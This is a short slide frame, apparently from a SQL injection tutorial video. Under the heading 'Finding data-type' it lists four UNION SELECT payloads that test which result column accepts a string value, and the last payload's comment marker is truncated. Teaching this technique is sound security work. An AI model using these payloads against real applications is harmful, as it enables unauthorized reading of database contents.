 FINDING DATA-TYPE
• Main issue
• Not all fields are the same type (int, string, bool, etc.)
• We can test around for each field can contain our probe value
' UNION SELECT 'a',NULL,NULL,NULL--
' UNION SELECT NULL,'a',NULL,NULL--
' UNION SELECT NULL,NULL,'a',NULL--
' UNION SELECT NULL,NULL,NULL,'a'-